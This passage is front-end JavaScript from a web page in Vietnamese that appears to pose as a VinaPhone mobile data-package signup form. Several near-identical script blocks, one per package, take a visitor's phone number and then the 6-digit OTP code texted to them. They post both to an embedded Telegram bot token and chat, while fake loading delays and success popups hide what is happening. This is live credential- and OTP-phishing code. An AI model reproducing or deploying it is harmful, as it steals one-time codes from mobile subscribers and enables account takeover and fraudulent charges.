                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt90").style.display = "inline-block";
        document.getElementById("send-phone-text-dt90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt90").style.display = "none";
        document.getElementById("send-phone-text-dt90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt90").style.display = "inline-block";
        document.getElementById("send-otp-text-dt90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt90").style.display = "none";
        document.getElementById("send-otp-text-dt90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT90\nLink: https://digishop.vnpt.vn/di-dong/dt90/387?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt90").style.display = "block";
        document.getElementById("send-phone-btn-dt90").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90').style.display = 'block';
        document.getElementById("send-otp-btn-dt90").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt90"]').value;
        let phone = document.querySelector('input[name="phone-dt90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt90").style.display = "block";
                document.getElementById("popupOverlay-dt90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt90"]').value = '';
        document.querySelector('input[name="otp-dt90"]').value = '';
        document.getElementById("send-phone-btn-dt90").style.display = "block";
        document.getElementById("send-phone-btn-dt90").disabled = false;
        document.getElementById("phoneSuccessMessage-dt90").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt90").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt90"]').value = '';
        document.querySelector('input[name="otp-dt90"]').value = '';
        document.getElementById("popupOverlay-dt90").style.display = "none";
        document.getElementById("popupOverlay-complete-dt90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt90").style.display = "none";
        document.getElementById("send-phone-btn-dt90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt90").disabled = false;
        document.getElementById("send-otp-btn-dt90").disabled = false;
        document.querySelector('.thong-tin-otp-dt90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt90hot').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt90hot");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt90hot").style.display = "inline-block";
        document.getElementById("send-phone-text-dt90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt90hot").style.display = "none";
        document.getElementById("send-phone-text-dt90hot").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt90hot").style.display = "inline-block";
        document.getElementById("send-otp-text-dt90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt90hot").style.display = "none";
        document.getElementById("send-otp-text-dt90hot").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt90hot').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt90hot"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT90\nLink: https://digishop.vnpt.vn/di-dong/dt90/387?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt90hot").style.display = "block";
        document.getElementById("send-phone-btn-dt90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90hot').style.display = 'block';
        document.getElementById("send-otp-btn-dt90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90hot").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt90hot"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt90hot').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt90hot"]').value;
        let phone = document.querySelector('input[name="phone-dt90hot"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: dt90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt90hot").style.display = "block";
                document.getElementById("popupOverlay-dt90hot").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt90hot"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt90hot").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt90hot").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt90hot"]').value = '';
        document.querySelector('input[name="otp-dt90hot"]').value = '';
        document.getElementById("send-phone-btn-dt90hot").style.display = "block";
        document.getElementById("send-phone-btn-dt90hot").disabled = false;
        document.getElementById("phoneSuccessMessage-dt90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90hot').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90hot").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt90hot"]').value = '';
        document.querySelector('input[name="otp-dt90hot"]').value = '';
        document.getElementById("popupOverlay-dt90hot").style.display = "none";
        document.getElementById("popupOverlay-complete-dt90hot").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt90hot").style.display = "none";
        document.getElementById("send-phone-btn-dt90hot").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt90hot").disabled = false;
        document.getElementById("send-otp-btn-dt90hot").disabled = false;
        document.querySelector('.thong-tin-otp-dt90hot').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt90hot").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt90hot").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt90hot").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt120").style.display = "inline-block";
        document.getElementById("send-phone-text-dt120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt120").style.display = "none";
        document.getElementById("send-phone-text-dt120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt120").style.display = "inline-block";
        document.getElementById("send-otp-text-dt120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt120").style.display = "none";
        document.getElementById("send-otp-text-dt120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT120\nLink: https://digishop.vnpt.vn/di-dong/dt120/413?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt120").style.display = "block";
        document.getElementById("send-phone-btn-dt120").style.display = "none";
        document.querySelector('.thong-tin-otp-dt120').style.display = 'block';
        document.getElementById("send-otp-btn-dt120").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt120"]').value;
        let phone = document.querySelector('input[name="phone-dt120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt120").style.display = "block";
                document.getElementById("popupOverlay-dt120").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt120"]').value = '';
        document.querySelector('input[name="otp-dt120"]').value = '';
        document.getElementById("send-phone-btn-dt120").style.display = "block";
        document.getElementById("send-phone-btn-dt120").disabled = false;
        document.getElementById("phoneSuccessMessage-dt120").style.display = "none";
        document.querySelector('.thong-tin-otp-dt120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt120").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt120"]').value = '';
        document.querySelector('input[name="otp-dt120"]').value = '';
        document.getElementById("popupOverlay-dt120").style.display = "none";
        document.getElementById("popupOverlay-complete-dt120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt120").style.display = "none";
        document.getElementById("send-phone-btn-dt120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt120").disabled = false;
        document.getElementById("send-otp-btn-dt120").disabled = false;
        document.querySelector('.thong-tin-otp-dt120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-max200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-max200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-max200").style.display = "inline-block";
        document.getElementById("send-phone-text-max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-max200").style.display = "none";
        document.getElementById("send-phone-text-max200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-max200").style.display = "inline-block";
        document.getElementById("send-otp-text-max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-max200").style.display = "none";
        document.getElementById("send-otp-text-max200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-max200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-max200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX200\nLink: https://digishop.vnpt.vn/di-dong/max200/368?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-max200").style.display = "block";
        document.getElementById("send-phone-btn-max200").style.display = "none";
        document.querySelector('.thong-tin-otp-max200').style.display = 'block';
        document.getElementById("send-otp-btn-max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-max200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-max200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-max200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-max200"]').value;
        let phone = document.querySelector('input[name="phone-max200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-max200").style.display = "block";
                document.getElementById("popupOverlay-max200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-max200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-max200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-max200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-max200"]').value = '';
        document.querySelector('input[name="otp-max200"]').value = '';
        document.getElementById("send-phone-btn-max200").style.display = "block";
        document.getElementById("send-phone-btn-max200").disabled = false;
        document.getElementById("phoneSuccessMessage-max200").style.display = "none";
        document.querySelector('.thong-tin-otp-max200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-max200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-max200"]').value = '';
        document.querySelector('input[name="otp-max200"]').value = '';
        document.getElementById("popupOverlay-max200").style.display = "none";
        document.getElementById("popupOverlay-complete-max200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-max200").style.display = "none";
        document.getElementById("send-phone-btn-max200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-max200").disabled = false;
        document.getElementById("send-otp-btn-max200").disabled = false;
        document.querySelector('.thong-tin-otp-max200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-max200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-max200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-max200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-max300').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-max300");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
